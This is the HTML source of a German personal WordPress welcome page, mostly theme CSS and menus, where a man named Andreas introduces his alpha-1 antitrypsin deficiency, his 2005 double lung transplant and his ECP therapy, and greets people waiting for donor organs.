cover;}.entry-header {background-position: center center;}.logo-img {max-width: 250px;}.mini-logo a {max-width: 50px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - 20px) / 2 - 1px);width: -webkit-calc( (100% - 20px) / 2- 1px);}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles">.featured-slider-area #featured-slider,#featured-links{background:#fff;padding:30px;box-shadow:1px 1px 3px rgba(0,0,0,0.1);border-radius:3px}#featured-links{margin-top:30px}#featured-links,.featured-slider-area{margin-left:40px;margin-right:40px}#featured-links.boxed-wrapper,.featured-slider-area.boxed-wrapper{margin-left:auto;margin-right:auto}.featured-slider-area{padding-top:40px}.featured-slider-area #featured-slider .prev-arrow{left:35px}.featured-slider-area #featured-slider .next-arrow{right:35px}.featured-slider-area #featured-slider .slider-dots{bottom:35px}.main-content,.featured-slider-area{background:transparent!important}.category-description{background:#fff;padding:30px;border-bottom:0;box-shadow:1px 1px 3px rgba(0,0,0,0.1);border-radius:3px}.blog-grid .related-posts{border-bottom:0;padding-bottom:0;border-top:1px solid #e8e8e8;margin-top:30px;padding-top:40px}.post-footer{border-bottom:0;padding-bottom:0}.author-description,.comments-area,article.post,article.blog-post,.single .related-posts,.page-content article.page{background:#fff;padding:30px;box-shadow:1px 1px 3px rgba(0,0,0,0.1);margin:3px;border-radius:3px}article.blog-post.sticky{background:#efefef}.author-description{margin-top:30px}.single .related-posts{margin-top:30px}.comments-area{margin-top:30px}.sidebar-left .ashe-widget,.sidebar-right .ashe-widget{background:#fff;padding:20px;box-shadow:1px 1px 3px rgba(0,0,0,0.1);border-radius:3px}.wp-calendar-table td{padding:7px}#page-footer{background:#fff;box-shadow:1px 1px 3px rgba(0,0,0,0.1)}.featured-slider-area.boxed-wrapper,.main-content.boxed-wrapper{padding-left:0!important;padding-right:0!important}.blog-grid li:last-child{margin-bottom:0!important}[data-layout*="list"] .blog-grid>li{padding-bottom:0!important;border-bottom:0}.blog-pagination{background:#fff;margin:30px 3px 3px;padding:30px;box-shadow:1px 1px 3px rgba(0,0,0,0.1)}.blog-pagination.numeric .numeric-next-page,.blog-pagination.numeric .numeric-prev-page{top:30px}.blog-pagination.numeric .numeric-next-page{right:30px}.blog-pagination.numeric .numeric-prev-page{left:30px}main#main{background:#fff;padding:30px;margin:3px;box-shadow:1px 1px 3px rgba(0,0,0,0.1);border-radius:3px}main#main .woocommerce-pagination{margin-bottom:0}@media screen and ( max-width: 1170px){#featured-links,.featured-slider-area{margin-left:auto;margin-right:auto}.main-content{padding-left:0;padding-right:0}.page-content,#page-footer{padding:0 20px}}@media screen and ( max-width: 979px){.featured-slider-area.boxed-wrapper #featured-slider{margin-top:30px!important}.sidebar-right-wrap .sidebar-right,.sidebar-right-wrap .sidebar-left{margin-top:30px}.sidebar-right .ashe-widget:last-child{margin-bottom:0}}@media screen and (max-width: 640px){.blog-pagination.numeric .numeric-next-page,.blog-pagination.numeric .numeric-prev-page{top:20px}.featured-slider-area #featured-slider,#featured-links,.author-description,.comments-area,article.post,article.blog-post,.single .related-posts,.page-content article.page,.blog-pagination,main#main{padding:20px}.main-content{padding-top:30px;padding-bottom:30px}.ashe-widget{margin-bottom:30px}}@media screen and (max-width: 480px){.main-content{padding-left:0!important;padding-right:0!important}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
	<link rel="icon" href="https://alpha-1-atm.de/wp-content/uploads/2024/11/cropped-lunge-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://alpha-1-atm.de/wp-content/uploads/2024/11/cropped-lunge-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alpha-1-atm.de/wp-content/uploads/2024/11/cropped-lunge-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://alpha-1-atm.de/wp-content/uploads/2024/11/cropped-lunge-270x270.jpg" />
<link rel='stylesheet' id='prmbr_styles-css' href='https://alpha-1-atm.de/wp-content/plugins/promobar/css/style.css?ver=1.2.1' type='text/css' media='all' />
</head>

<body class="home wp-singular page-template-default page page-id-2 custom-background wp-custom-logo wp-embed-responsive wp-theme-ashe prmbr_class ashe-boxed-style">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div >
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	<nav class="top-menu-container"><ul id="top-menu" class=""><li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-904"><a href="https://alpha-1-atm.de/" aria-current="page">Willkommen</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-580"><a href="https://alpha-1-atm.de/alpha-1/">Alpha-1 ?</a>
<ul class="sub-menu">
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://alpha-1-atm.de/alpha-1/prolastin/">Prolastin ?</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://alpha-1-atm.de/die-lunge/">Die Lunge</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-886"><a href="https://alpha-1-atm.de/das-bin-ich/">Das bin Ich</a>
<ul class="sub-menu">
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://alpha-1-atm.de/das-bin-ich/meine-tx/">Meine TX</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://alpha-1-atm.de/das-bin-ich/danke/">Danke</a></li>
</ul>
</li>
<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://alpha-1-atm.de/organspende/">Organspende</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2296"><a href="https://alpha-1-atm.de/ecp-therapie/">ECP-Therapie</a>
<ul class="sub-menu">
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://alpha-1-atm.de/ecp-therapie/ecp-therapie-ii/">ECP Therapie II</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://alpha-1-atm.de/ecp-therapie/elementor-1268/">ECP-Therapie III</a></li>
	<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://alpha-1-atm.de/ecp-therapie/werte-seit-dem-13-03-2017/">Werte seit dem 01.01.2018 mit ECP-Therapie</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://alpha-1-atm.de/bilder-photopherese-muenster/">Bilder Photopherese Münster</a></li>
</ul>
</li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2247"><a rel="privacy-policy" href="https://alpha-1-atm.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://alpha-1-atm.de/impressum/">Impressum</a></li>
</ul></nav>
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://alpha-1-atm.de/" title="ALPHA-1-ATM" class="logo-img">
						<img src="https://alpha-1-atm.de/wp-content/uploads/2024/11/cropped-lunge-1.jpg" width="1015" height="844" alt="ALPHA-1-ATM">
					</a>

				
								
				<p class="site-description">Eine Wikingerkrankheit?</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
				<div class="mini-logo">
			<a href="https://alpha-1-atm.de/" title="ALPHA-1-ATM" >
				<img src="https://alpha-1-atm.de/wp-content/uploads/2025/08/20-jahre-dlutx.png" width="1024" height="1024" alt="ALPHA-1-ATM">
			</a>
		</div>
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://alpha-1-atm.de/"><input type="search" name="s" id="s" placeholder="Suchen …" data-placeholder="Text eingeben und [Enter-Taste] ..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-904"><a href="https://alpha-1-atm.de/" aria-current="page">Willkommen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-580"><a href="https://alpha-1-atm.de/alpha-1/">Alpha-1 ?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://alpha-1-atm.de/alpha-1/prolastin/">Prolastin ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://alpha-1-atm.de/die-lunge/">Die Lunge</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-886"><a href="https://alpha-1-atm.de/das-bin-ich/">Das bin Ich</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://alpha-1-atm.de/das-bin-ich/meine-tx/">Meine TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://alpha-1-atm.de/das-bin-ich/danke/">Danke</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://alpha-1-atm.de/organspende/">Organspende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2296"><a href="https://alpha-1-atm.de/ecp-therapie/">ECP-Therapie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://alpha-1-atm.de/ecp-therapie/ecp-therapie-ii/">ECP Therapie II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://alpha-1-atm.de/ecp-therapie/elementor-1268/">ECP-Therapie III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://alpha-1-atm.de/ecp-therapie/werte-seit-dem-13-03-2017/">Werte seit dem 01.01.2018 mit ECP-Therapie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://alpha-1-atm.de/bilder-photopherese-muenster/">Bilder Photopherese Münster</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2247"><a rel="privacy-policy" href="https://alpha-1-atm.de/datenschutz/">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://alpha-1-atm.de/impressum/">Impressum</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<a>Menu</a>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-904"><a href="https://alpha-1-atm.de/" aria-current="page">Willkommen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-580"><a href="https://alpha-1-atm.de/alpha-1/">Alpha-1 ?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://alpha-1-atm.de/alpha-1/prolastin/">Prolastin ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://alpha-1-atm.de/die-lunge/">Die Lunge</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-886"><a href="https://alpha-1-atm.de/das-bin-ich/">Das bin Ich</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://alpha-1-atm.de/das-bin-ich/meine-tx/">Meine TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://alpha-1-atm.de/das-bin-ich/danke/">Danke</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://alpha-1-atm.de/organspende/">Organspende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2296"><a href="https://alpha-1-atm.de/ecp-therapie/">ECP-Therapie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://alpha-1-atm.de/ecp-therapie/ecp-therapie-ii/">ECP Therapie II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://alpha-1-atm.de/ecp-therapie/elementor-1268/">ECP-Therapie III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://alpha-1-atm.de/ecp-therapie/werte-seit-dem-13-03-2017/">Werte seit dem 01.01.2018 mit ECP-Therapie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://alpha-1-atm.de/bilder-photopherese-muenster/">Bilder Photopherese Münster</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2247"><a rel="privacy-policy" href="https://alpha-1-atm.de/datenschutz/">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://alpha-1-atm.de/impressum/">Impressum</a></li>
 <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-904"><a href="https://alpha-1-atm.de/" aria-current="page">Willkommen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-580"><a href="https://alpha-1-atm.de/alpha-1/">Alpha-1 ?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://alpha-1-atm.de/alpha-1/prolastin/">Prolastin ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://alpha-1-atm.de/die-lunge/">Die Lunge</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-886"><a href="https://alpha-1-atm.de/das-bin-ich/">Das bin Ich</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://alpha-1-atm.de/das-bin-ich/meine-tx/">Meine TX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://alpha-1-atm.de/das-bin-ich/danke/">Danke</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://alpha-1-atm.de/organspende/">Organspende</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2296"><a href="https://alpha-1-atm.de/ecp-therapie/">ECP-Therapie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://alpha-1-atm.de/ecp-therapie/ecp-therapie-ii/">ECP Therapie II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://alpha-1-atm.de/ecp-therapie/elementor-1268/">ECP-Therapie III</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://alpha-1-atm.de/ecp-therapie/werte-seit-dem-13-03-2017/">Werte seit dem 01.01.2018 mit ECP-Therapie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://alpha-1-atm.de/bilder-photopherese-muenster/">Bilder Photopherese Münster</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2247"><a rel="privacy-policy" href="https://alpha-1-atm.de/datenschutz/">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://alpha-1-atm.de/impressum/">Impressum</a></li>
</ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>Keine Inhalte/Widgets in dieser Seitenleiste vorhanden.</p></div>		
	</aside>
</div>
<div class="main-content clear-fix" data-sidebar-sticky="1">
	
	
	<!-- Main Container -->
	<div class="main-container">
		
		<article id="page-2" class="post-2 page type-page status-publish hentry">

			<header class="post-header"><h1 class="page-title">Willkommen</h1></header><div class="post-content"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 14pt;">Hi, mein Name ist Andreas und ich leide oder besser gesagt mein Körper leidet unter der seltenen Erberkrankung <a href="https://www.ukw.de/medizinische-klinik-i/pneumologie/schwerpunkte/erkrankungen-der-atemwege/alpha-1-antitrypsinmangel/#:~:text=Die%20seltene%20Erbkrankheit%20Alpha-1,Fortschreiten%20der%20Erkrankung%20deutlich%20verlangsamen." target="_blank" rel="noopener">Alpha-1-Antitrypsinmangel.</a></span></p>
<p><span style="font-family: verdana, geneva, sans-serif; font-size: 14pt;">Was das genau ist und was das mit meinem Körper genauer gesagt mit meiner Lunge angestellt hat erfahrt Ihr auf den nächsten Seiten.</span><br />
<span style="font-family: verdana, geneva, sans-serif; font-size: 14pt;">Ihr erfahrt einiges über mich und über meine Erkrankung über meine Transplantation und ihr könnt euch hier informieren was es für Selbsthilfegruppen gibt speziell für die Erkrankung aber auch allgemein zu Lungenerkrankungen.</span><br />
<span style="font-family: verdana, geneva, sans-serif; font-size: 14pt;">Es gibt auch eine neue Seite die da E.C.P-Therapie heißt hier versuche ich zu beschreiben wie es mir mit der E.C.P-Therapie ergeht.</span><br />
<span style="font-family: verdana, geneva, sans-serif; font-size: 14pt;">Ich hoffe ihr könnt die eine oder andere Info von hier für euch mitnehmen und würde mich sehr über einen weiteren Besuch von euch freuen.</span><br />
<span style="font-family: verdana, geneva, sans-serif; font-size: 14pt;">Ich wünsche euch allen die meine Seite besuchen einen schönen Tag und denen die auf der Warteliste stehen und auf ein Organ warten müssen drücke ich ganz fest die Daumen damit sie nicht mehr allzu lange warten müssen und denen die schon ein Organ bekommen haben drücke ich die Daumen das sie Ihr Organ genauso lange haben und wieder viele schöne Sachen erleben dürfen wie ich es darf.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif; font-size: 14pt;">Euer Andreas</span><br />
<span style="font-family: verdana, geneva, sans-serif; font-size: 14pt;">Alpha-1-ATM Patient</span><br />
<span style="font-family: verdana, geneva, sans-serif; font-size: 14pt;">DLuTX 10.08.2005 in der MHH</span></p>
<p>&nbsp;</p>
<h4></h4>
<h6></h6>
<h6></h6>
<h6></h6>
<p>&nbsp;</p>
<p style="text-align: center;">
<p>&nbsp;</p>
<p><span style="font-family: verdana, geneva, sans-serif; font-size: 14pt;"> </span></p>
</div>
		</article>

		
	</div><!-- .main-container -->

	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
